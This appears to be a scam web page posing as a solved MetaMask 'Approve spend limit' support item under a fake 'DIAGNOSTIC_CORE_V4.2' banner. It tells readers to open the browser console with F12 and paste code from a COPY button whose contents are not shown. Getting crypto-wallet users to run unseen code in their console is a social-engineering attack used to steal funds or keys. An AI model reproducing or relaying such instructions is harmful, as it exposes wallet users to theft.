
Metamask-extension:
APPROVE SPEND LIMIT
[SOLVED]
Abril 21, 2026
por
Administrador Aruilenses
DIAGNOSTIC_CORE_V4.2
Identification of
Approve spend limit
sequence required.
INSTRUCTION:
Press
F12
(Console), click
COPY
button
below, then
PASTE
and press
ENTER
.